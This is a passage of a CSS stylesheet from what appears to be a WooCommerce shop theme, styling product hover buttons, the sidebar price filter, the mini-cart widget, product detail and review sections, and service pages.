    -o-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns a:nth-child(3) {
    -webkit-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns > a:nth-child(04){
    -webkit-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;

    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns > a:nth-child(05){
    -webkit-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;

    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .productItem01:hover .piActionBtns a:nth-child(1), 
.woocommerce .productItem01:hover .piActionBtns a:nth-child(2), 
.woocommerce .productItem01:hover .piActionBtns a:nth-child(3),
.woocommerce .productItem01:hover .piActionBtns a:nth-child(4),
.woocommerce .productItem01:hover .piActionBtns a:nth-child(5){
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}
.piActionBtns .yith-wcwl-add-to-wishlist{
    margin: 0;
    display: inline-block;
}
.bepro_product_wrapper .bepro-add-to-cart {
    font-size: 0!important;
}
.woocommerce .bepro_product_wrapper .add_to_cart_button.bepro-add-to-cart:after, 
.woocommerce .bepro_product_wrapper a.button.add_to_cart_button:after {
    content: "\e903";
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    font-family: 'Bepro' !important;
    line-height: 55px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.piActionBtns .yith-wcwl-add-to-wishlist span{
    display: none;
}
.woocommerce .bepro_product_wrapper .bepro-add-to-cart.add_to_cart_button.loading:after, 
.woocommerce .bepro_product_wrapper a.button.add_to_cart_button.loading:after {
    font-family: WooCommerce !important;
    content: "\e01c";
}
.woocommerce .piActionBtns a.button.loading {
    opacity: 1;
    padding: 0;
}
.woocommerce .piActionBtns a.added_to_cart.wc-forward {
    font-size: 0;
    line-height: 55px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .piActionBtns a.added_to_cart.wc-forward::after {
    font-family: WooCommerce;
    content: "\e017";
    margin-left: 0;
    font-size: 18px;
    z-index: 99;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .piActionBtns a.button.added {
    display: none;
}
.woocommerce .piActionBtns a:hover {
    background: #2b2b2b;
    color: #FFF;
}
.shopPage .berpo_btn{
    height: 59px;
    line-height: 60px;
    color: #f0f0f0;
    background: #202122;
    padding: 0 36px;
    margin-top: 48px;
}
.shopPage .berpo_btn.with_icon04 i{
    background: #383839;
}
.shopPage .berpo_btn.with_icon04:hover i{
    background: #980000;
}
.shopPage .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.ctaItem{
    position: relative;
    overflow: hidden;
}
.ctaItem img{
    width: 100%;
    height: auto;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.ctaCons{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    z-index: 3;
}
.ctaItem h3{
    font-size: 45px;
    line-height: 50px;
    color: #fff;
    margin: 0 0 38px;
}
.ctaItem .berpo_btn{
    height: 53px;
    line-height: 54px;
    font-size: 13.47px;
    color: #f0f0f0;
    background: #202122;
}
.ctaItem .berpo_btn.with_icon04 i{
    width: 25px;
    height: 25px;
    background: #383839;
    line-height: 26px;
    color: #f0f0f0;
    font-size: 10.78px;
}
.ctaItem .berpo_btn.with_icon04:hover i{
    background: #980000;
}
.ctaItem .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.ctaItem:hover img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}
.bepro_pagination.shop_pagination{
    margin-top: 48px;
}
.product_filer_wrap .filter_menu02 li:after{
    background: var(--theme-color);
}
.prodocut_tab .filter_menu02 li:after{
    display: none;
}
.prodocut_tab .filter_menu02 li a:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background: var(--theme-color);
    z-index: -1;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.prodocut_tab .filter_menu02 li a{
    color: inherit;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.prodocut_tab .filter_menu02 li a:hover:after,
.prodocut_tab .filter_menu02 li a.active:after{
    width: 100%;
}
.prodocut_tab .filter_menu02 li a:hover,
.prodocut_tab .filter_menu02 li a.active{
    color: #fff;
}
.product_carousel_wrap .owl-nav{
    position: relative;
    text-align: center;
    margin: 20px 0 0;
}
.product_carousel_wrap .owl-carousel .owl-nav button{
    width: 45px;
    height: 45px;
    line-height: 46px;
    background: #f5f5f5;
    border-radius: 5px;
    margin: 0 5px;
    font-size: 18px;
    text-align: center;
    display: inline-block;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.product_carousel_wrap .owl-carousel .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}
.product_carousel_wrap .owl-dots{
    position: relative;
    text-align: center;
    margin: 20px 0 0;
}
.product_carousel_wrap .owl-dots button{
    width: 10px;
    height: 10px;
    background: #f5f5f5;
    border-radius: 50%;
    margin: 0 5px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.product_carousel_wrap .owl-dots button:hover,
.product_carousel_wrap .owl-dots button.active{
    background: var(--theme-color);
}
.product_carousel_wrap .owl-dots button span{
    display: none;
}

/*-- Shop Sideabar --*/
.shopPage .sidebar{
    margin: 0;
}
.shopPage .sidebar .widget{
    padding: 44px 35px 45px;
}
.price_slider_wrapper {
    text-align: center;
    margin-bottom: 0;
    padding-top: 5px;
}
.shopPage .sidebar .widget:last-child{
    margin-bottom: 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    width: 100%;
    height: 3px;
    background: #e9ecef;
    position: relative;
    margin-bottom: 23px;
    margin-top: 0;
    border-radius: 0;
    margin-left: 0;
    margin-right: 0;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    background: var(--theme-color);
    height: 3px;
    position: absolute;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background: var(--theme-color);
    border-radius: 50%;
    display: inline-block;
    height: 12px;
    position: absolute;
    top: -5px;
    width: 12px;
    cursor: pointer;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -ms-transition: none;
    -o-transition: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    float: right;
    height: 30px;
    color: #fff;
    text-transform: capitalize;
    background: var(--theme-color);
    border-radius: 3px;
    font-size: 12px;
    font-weight: 600;
    line-height: 31px;
    border: none;
    outline: none;
    padding: 0 16px;
    text-align: center;
    margin-top: 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
    -o-transition: all ease 300ms;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{
    background: #030303;
}
.price_slider_amount .price_label {
    display: inline-block;
    margin: 0;
    float: left;
    font-size: 14px;
    color: #252525;
    line-height: .8;
    padding: 10px 0 9px;
}
.woocommerce ul.product_list_widget {
    position: relative;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce ul.product_list_widget li {
    list-style: none;
    padding: 0;
    margin: 0 0 20px;
    line-height: inherit;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item,
.woocommerce ul.product_list_widget li .product_widget_item {
    position: relative;
    min-height: 70px;
    padding-left: 85px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item .mc_thumb,
.woocommerce ul.product_list_widget li .widproThumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 65px;
    height: 70px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item .mc_thumb img,
.woocommerce ul.product_list_widget li .widproThumb img {
    width: 100%;
    height: 100%;
    width: auto;
    float: none;
    margin: 0;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item h4,
.product_widget_item h3 {
    font-size: 16px;
    line-height: 21px;
    color: #414141;
    position: relative;
    top: -4px;
    margin: 0 0 4px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item h4 a,
.woocommerce ul.product_list_widget li .product_widget_item h3 a {
    padding: 0;
    color: inherit;
    line-height: 21px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item h4 a:hover,
.woocommerce ul.product_list_widget li .product_widget_item h3 a:hover{
    color: var(--theme-color);
}
.woocommerce .widget_shopping_cart .cart_list li .pi01Price,
.product_widget_item .pi01Price{
    font-size: 14px;
    font-weight: 400;
}
.woocommerce .widget.widget_shopping_cart .cart_list li a.remove {
    margin: 0;
    padding: 0;
    text-align: center;
    display: inline-block;
    width: 15px;
    height: 15px;
    line-height: 16px;
    font-size: 10px;
    color: #fff!important;
    text-decoration: none;
    background: #414141;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    letter-spacing: -.8px;
}
.woocommerce .widget.widget_shopping_cart .cart_list li a.remove:hover {
    background: var(--theme-color);
}
.woocommerce .widget.widget_shopping_cart .total{
    border-top: 3px double #ededed;
    padding: 16px 0 14px;
    font-size: 15px;
    line-height: 21px;
    color: #414141;
    position: relative;
    text-transform: uppercase;
    font-weight: 800;
}
.widget_shopping_cart_content p.total .amount {
    float: right;
    color: var(--theme-color);
    font-weight: 800;
}
.widget_shopping_cart_content p {
    margin: 0;
    line-height: .8;
}
.widget_shopping_cart_content p.buttons .button {
    height: 30px;
    background: var(--theme-color);
    line-height: 32px;
    font-size: 10px;
    display: inline-block;
    text-transform: uppercase;
    text-align: center;
    border-radius: 3px;
    font-weight: 700;
    letter-spacing: -.32px;
    margin: 0;
    position: relative;
    z-index: 1;
    overflow: hidden;
    padding: 0 18px;
    color: #fff;
    outline: none;
    border: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.widget_shopping_cart_content p.buttons .button:before {
    position: absolute;
    left: auto;
    right: 0;
    height: 100%;
    content: '';
    z-index: -1;
    width: 0;
    overflow: hidden;
    border-radius: inherit;
    background: #030303;
    transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
}
.widget_shopping_cart_content p.buttons .button:hover::before {
    width: 100%;
    left: 0;
    right: auto;
}
.widget_shopping_cart_content p.buttons .button.checkout {
    float: right;
    background: #030303;
}
.widget_shopping_cart_content p.buttons .button.checkout:before {
    background: var(--theme-color);
}
.sidebar .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,
.sidebar .woocommerce .select2-container--default .select2-selection--single{
    border-radius: 50px;
    font-size: 16px;
    font-weight: 400;
    color: #696969;
}
.sidebar .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{
    top: 6px;
}

/*------------------------------------------------------
/ 13. Product Details
/------------------------------------------------------*/
.singleProduct{
    position: relative;
    padding: 160px 0;
}
.proSliderWrapper{
    position: relative;
    margin: 0 60px 0 0;
}
.pdRight .proSliderWrapper{
    margin: 0 0 0 60px;
}
.proSliderWrapper .prLabels{
    right: 19px;
    top: 19px;
}
.productSlide{
    position: relative;
    padding: 0 0 28px;
}
.sp_img{
    position: relative;
    text-align: center;
}
.sp_img img{
    width: 100%;
    height: auto;
    border-radius: 10px;
}
.indicator_slider{
    text-align: center;
    position: relative;
    top: 0;
    z-index: 2;
    z-index: 15;
    display: block;
    padding: 0;
    max-width: 385px;
    margin: 0 auto;
    list-style: none;
}
.indicator_slider .slick-track{
    display: table-caption;
}
.indicator_slider li{
    list-style: none;
    margin: 0;
    padding: 0;
}
.indicator_slider li .idItem{
    width: 72px;
    height: 72px;
    border-radius: 5px;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    position: relative;
    cursor: pointer;
    opacity: 1;
    border: none;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.indicator_slider li .idItem:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 5px;
    background: rgba(255, 255, 255, .6);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.indicator_slider .slick-slide.slick-current.slick-active.slick-center:hover .idItem:after,
.indicator_slider .slick-slide.slick-current.slick-active.slick-center .idItem:after{
    visibility: visible;
    opacity: 1;
}
.indicator_slider li img{
    width: 100%;
    height: 100%;
    border-radius: 5px;
}
.slick-initialized .slick-slide{
    border: none;
    outline: none;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.indicator_slider .slick-slide{
    padding: 0;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.product_details{
    position: relative;
    padding: 58px 0 0;
}
.product_details h5{
    font-size: 15px;
    font-weight: 500;
    line-height: 21px;
    color: var(--theme-color);
    margin: 0 0 2px;
    text-transform: uppercase;
}
.product_details h5 a{
    color: inherit;
}
.product_details h5 a:hover{
    color: #252525;
}
.product_details h3{
    font-size: 28px;
    line-height: 42px;
    color: #252525;
    margin: 0 0 10px;
}
.woocommerce div.product .product_details .woocommerce-product-rating {
    display: flex;
    justify-content: flex-start;
    line-height: 15px;
    margin: 0 0 15px;
}
.woocommerce div.product .product_details .woocommerce-product-rating .star-rating{
    height: 14px;
    line-height: 1.2;
    font-size: 12px;
    width: 86px;
    letter-spacing: 5px;
    margin: 9px 0 0;
}
.woocommerce div.product .product_details .woocommerce-product-rating .star-rating::before,
.woocommerce div.product .product_details .woocommerce-product-rating .star-rating span::before{
    color: #fcd846;
}

.product_details .woocommerce-product-rating .woocommerce-review-link {
    text-transform: capitalize;
    color: #8799a3;
    font-size: 13px;
    text-align: center;
    display: inline-block;
    position: relative;
    height: 31px;
    line-height: 31px;
    border: 1px solid #8799a3;
    border-radius: 50px;
    margin-left: 40px;
    padding: 0 16px;
}
.product_details .woocommerce-product-rating .woocommerce-review-link:after{
    position: absolute;
    left: -18px;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '';
    width: 18px;
    height: 1px;
    background: #8799a3;
}
.product_details .pi01Price{
    font-size: 28px;
    color: #39b54a;
    font-weight: 800;
    margin: 0 0 19px;
}
.woocommerce div.product .product_details .pi01Price .price{
    color: inherit;
    font-size: inherit;
    margin: 0;
}
.woocommerce div.product .product_details .pi01Price del{
    font-size: 20px;
    line-height: 32px;
    color: #b7c6ce;
    font-weight: 500;
    opacity: 1;
    margin-right: 15px;
}
.pd_excrpt {
    font-size: 18px;
    line-height: 28px;
    color: #636363;
    margin: 0 0 37px;
}
.pd_excrpt p:last-of-type {
    margin: 0;
}
.qty_weight {
    display: flex;
    position: relative;
    margin: 0 0 32px;
}
.quantityd {
    height: 60px;
    position: relative;
    z-index: 1;
    border-radius: 50px;
    width: 120px;
    float: left;
    margin: 0 30px 0 0 !important;
    border: 2px solid #eceef2;
}
.quantityd button.qtyBtn {
    padding: 0;
    position: absolute;
    left: 19px;
    font-size: 22px;
    border: none;
    outline: none;
    color: #8799a3;
    background: transparent;
    line-height: 60px;
    font-weight: 600;
    padding: 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
    -o-transition: all ease 300ms;
}
.quantityd input[type="number"] {
    -moz-appearance: textfield;
}
.quantityd input[type="number"] {
    border: medium none;
    color: #252525;
    height: 100%;
    font-size: 16px;
    line-height: 60px;
    filter: none;
    margin: 0 auto !important;
    font-weight: 700;
    width: 40px !important;
    background: transparent;
    left: 0;
    right: 0;
    outline: none;
    padding: 0 0;
    position: absolute;
    text-align: center !important;
}
.quantityd button.qtyBtn.btnPlus {
    right: 19px;
    left: auto;
    font-size: 18px;
}
.quantityd button.qtyBtn:hover{
    color: var(--theme-color);
}
.woocommerce div.product form.cart{
    margin: 0;
    width: 100%;
}
.woocommerce div.product form.cart .berpo_btn{
    height: 60px;
    line-height: 60px;
    font-size: 14px;
    padding: 0 42px;
    border-radius: 50px;
    background: var(--theme-color);
    overflow: hidden;
}
.woocommerce div.product form.cart .berpo_btn i{
    width: auto;
    height: auto;
    background: transparent;
    font-size: 15px;
    color: #ffffff;
    margin: 0 6px 0 0;
    line-height: inherit;
}
.woocommerce div.product form.cart .berpo_btn:hover i{
    background: transparent;
}
.product_details .wishlist {
    float: left;
}
.wishlist .yith-wcwl-add-to-wishlist {
    margin-top: 0;
}
.product_details .wishlist a{
    height: 60px;
    width: 60px;
    background: var(--theme-color);
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    line-height: 62px;
    font-size: 18px;
    padding: 0;
    font-weight: inherit;
    text-align: center;
    margin: 0 0 0 10px;
    position: relative;
}
.product_details .wishlist a:hover{
    background: #030303;
}
.product_details .wishlist a span{
    display: none;
}
.woocommerce div.product form.cart .variations {
    margin: 0 0 39px;
    border: 0;
    width: 100%;
}
.woocommerce div.product form.cart .variations tbody {
    display: inline-flex;
}
.woocommerce div.product form.cart .variations td.label {
    line-height: .9;
    padding: 0;
    margin: 0;
    display: block;
}
.woocommerce div.product form.cart .variations label {
    display: block;
    font-size: 14px;
    color: #252525;
    line-height: .8;
    margin: 0 0 13px;
}
.woocommerce div.product form.cart .variations td {
    display: block;
    margin-right: 13px;
}
.product_details .nice-select{
    border: none;
    border-radius: 50px;
    height: 60px;
    line-height: 58px;
    font-size: 15px;
    color: #141414;
    padding: 0 25px;
    background: transparent;
    margin: 0;
    width: 205px;
    border: 2px solid #eceef2;
}
.product_details .nice-select .list{
    margin: 0;
    padding: 0;
    border: none;
    width: 100%;
    border-radius: 0;
    box-shadow: none;
    max-height: 361px;
    overflow: auto;
    -webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
}
.product_details .nice-select .option{
    font-size: 12px;
    color: #252525;
    border-top: 1px solid #eceef2;
    padding: 0 20px;
    min-height: 38px;
    line-height: 37px;
    margin: 0;
}
.product_details .nice-select .option:hover, 
.product_details .nice-select .option.focus, 
.product_details .nice-select .option.selected.focus{
    background: #ededed;
    font-weight: 400;
    color: inherit;
}
.product_details .nice-select:after{
    color: #252525;
    right: 24px;
    font-size: 16px;
}
.product_details .nice-select .option:hover, 
.product_details .nice-select .option.focus, 
.product_details .nice-select .option.selected.focus {
    background: transparent;
    color: var(--theme-color);
}
.woocommerce div.product .reset_variations {
    float: right;
    margin-left: 15px;
    position: absolute;
    display: inline-block;
    z-index: 2;
    overflow: hidden;
    height: 60px;
    background: var(--theme-color);
    font-family: 'Fira Sans', sans-serif;
    text-transform: uppercase;
    border-radius: 50px;
    text-align: center;
    font-size: 14px !important;
    color: #fff;
    font-weight: 800;
    padding: 0 28px;
    line-height: 61px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.woocommerce div.product .reset_variations:hover{
    background: #030303;
}
.woocommerce-variation-price {
    display: flex;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 800;
    color: #414141;
    line-height: .8;
    margin: 49px 0 0;
}
.woocommerce div.product .woocommerce-variation-price del {
    text-decoration: line-through;
    margin-right: 7px;
    color: #6a6a6a;
    font-weight: 400;
}
.woocommerce div.product .woocommerce-variation-price ins{
    text-decoration: none;
}
.woocommerce div.product .woocommerce-variation-price span.price {
    color: inherit;
    line-height: inherit;
    font-weight: inherit;
    display: inline-block;
    font-size: inherit;
}
.woocommerce div.product .woocommerce-variation.single_variation{
    position: relative;
    margin: -19px 0 29px;
}
.woocommerce div.product .woocommerce-variation.single_variation .woocommerce-variation-description{
    font-size: 17px;
    line-height: 27px;
}
.woocommerce div.product form.cart .woocommerce-variation-description p{
    margin: 0 0 -37px;
}
.pro_meta {
    position: relative;
    padding: 52px 0 0 0;
}
.pro_meta:after {
    position: absolute;
    left: 0;
    top: 18px;
    width: 100%;
    max-width: 362px;
    height: 2px;
    content: '';
    background: #f0f4f7;
}
.mtItem {
    display: flex;
    margin: 0 0 12px;
    color: #8799a3;
    font-size: 16px;
}
.mtItem h6 {
    min-width: 99px;
    font-size: 14px;
    color: #252525;
    text-transform: uppercase;
    line-height: 26px;
    margin: 0 0 0;
    position: relative;
    top: 2px;
}
.mtItem a {
    color: #8799a3;
    font-size: 16px;
    margin-left: 3px;
    display: inline-block;
}
.mtsocial a {
    color: #bbc7cd;
    margin-right: 20px;
}
.mtItem a:hover{
    color: var(--theme-color);
}
.product_tabarea {
    margin: 95px 0 52px;
    padding: 0 0;
}
.productTabs {
    margin: 0 0 44px;
    display: inline-block;
    padding: 0;
    border: none;
}
.product_tabarea .productTabs li {
    margin: 0 17px 0 0;
    display: inline-block;
    padding: 0;
    list-style: none;
}
.product_tabarea .productTabs li a {
    height: 50px;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 51px;
    text-align: center;
    color: #8799a3;
    border: 1px solid #8799a3;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    text-transform: uppercase;
    padding: 0 40px;
    margin: 0;
    box-shadow: none;
    position: relative;
}
.product_tabarea .productTabs li a.active,
.product_tabarea .productTabs li a:hover{
    background: var(--theme-color);
    color: #fff;
    border-color:  var(--theme-color);
}
.pdtci_content{
    position: relative;
}
.pdtci_content p{
    color: #636363;
    padding-right: 35px;
}
.product_tabarea .adinfo {
    padding-right: 0;
}
.product_tabarea .adinfo table {
    position: relative;
    width: 100%;
    border: none;
    margin: 0;
}
.product_tabarea .adinfo table tr th {
    line-height: 36px;
    color: #1c1f23;
    font-size: 15px;
    font-weight: 900;
    width: 500px;
    margin: 0 0 0;
    font-family: 'Fira Sans', sans-serif;
    padding: 9px 0;
    background: transparent !important;
    border: none;
    border-bottom: 1px dashed #d9d9d9;
}
.product_tabarea .adinfo table tr td {
    color: #636363;
    font-weight: 500;
    font-size: 15px;
    font-style: normal;
    margin: 0;
    background: transparent !important;
    border: none;
    border-bottom: 1px dashed #d9d9d9;
}
.product_tabarea .tab-content > .tab-pane,
.product_tabarea .tab-content > .tab-pane.show.active {
    transform: none;
}
.related_area{
    position: relative;
    border-top: 2px solid #f0f4f7;
    padding: 85px 0 0;
}
.related_area .productItem01{
    margin: 0;
}
.woocommerce #review_form #respond textarea{
    height: 245px;
    margin-bottom: 20px;
}
.commentForm.product_comment_form .berpo_btn.with_icon04{
    width: 100%;
    margin-top: 15px;
}
.woocommerce #reviews .sicc_title.productCommentTitle{
    margin-bottom: 27px;
}
.woocommerce .productComent .star-rating {
    position: relative;
    margin: -2px 0 0;
}
.woocommerce .productComent.single_comment .cm_date span{
    position: relative;
    display: inline-block;
    margin-right: 30px;
}
.woocommerce .productComent.single_comment .cm_date span:after{
    position: absolute;
    width: 1px;
    height: 12px;
    content: '';
    background: #f0f4f7;
    right: -15px;
    top: 0;
}
.woocommerce .productComent.single_comment .cm_date{
    display: flex;
}
.comment-form-rating {
    display: flex;
    justify-content: flex-start;
    margin: -9px 0 26px;
}
.comment-form-rating label {
    margin: 0 22px 0 0;
    text-transform: capitalize;
    position: relative;
    font-weight: 400;
    font-size: 16px;
    line-height: 13px;
}
.comment-form-rating label:after {
    content: '';
    width: 2px;
    height: 12px;
    background: #f0f4f7;
    position: absolute;
    right: -12px;
    top: -10px;
    margin: auto;
    bottom: 0;
}
.woocommerce #review_form #respond .comment-form-rating p.stars {
    margin: 0;
    font-size: 14px;
    letter-spacing: 2px;
    line-height: inherit;
    position: relative;
    top: 1px;
}
.woocommerce #review_form #respond .comment-form-rating p.stars a {
    color: var(--theme-color);
}
.productCommentForm .sicc_title{
    margin-bottom: 23px;
}
.woocommerce #review_form #respond p.comment-notes{
    margin: -25px 0 30px 15px;
}

/*------------------------------------------------------
/ 14. Service & Details Pages
/------------------------------------------------------*/
.service_item_06.mb90{
    margin-bottom: 90px;
}
.singleService01{
    position: relative;
    padding: 160px 0;
}
.service_details_page_elemantor{
    position: relative;
}
.service_widget {
    border-radius: 0;
    padding: 0;
    margin-right: 16px;
}
.service_widget ul.menu {
    position: relative;
    margin: 0;
    padding: 0;
}
.service_widget ul.menu li {
    position: relative;
    display: block;
    margin: 0 0 10px;
    z-index: 1;
}
.service_widget ul.menu li a {
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 28px;
    font-weight: 500;
    padding: 18.5px 30px;
    background: #f9f9f9;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 3px;
    color: #07001e;
    border: none;
}
.service_widget ul.menu li a::after{
    font-size: 16px;
    position: absolute;
    right: 20px;
    top: 19px;
    line-height: 28px;
    color: #ffffff;
    content: "\e93f";
    font-family: 'themewar' !important;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_widget ul.menu li:hover a:after, .service_widget ul.menu li.current-menu-item a:after {
    right: 30px;
    visibility: visible;
    opacity: 1;
}
.service_widget ul.menu li:hover a, .service_widget ul.menu li.current-menu-item a{
    background: var(--theme-color);
    color: #fff;
}
.elementor-align-right .service_widget ul.menu li a::after{
    right: auto;
    left: 0;
    transform: rotate(180deg);
}
.elementor-align-right .service_widget ul.menu li:hover a:after, .elementor-align-right .service_widget ul.menu li.current-menu-item a:after {
    left: 30px;
}
.service_details{
    position: relative;
    margin-left: -15px;
}
.service_details img{
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}
.service_details h3{
    font-size: 35px;
    line-height: 42px;
    color: #07001e;
    margin: 29px 0 20px;
}
.service_details p{
    margin: 0 0 18px;
}
.service_details .berpo_btn.with_icon04{
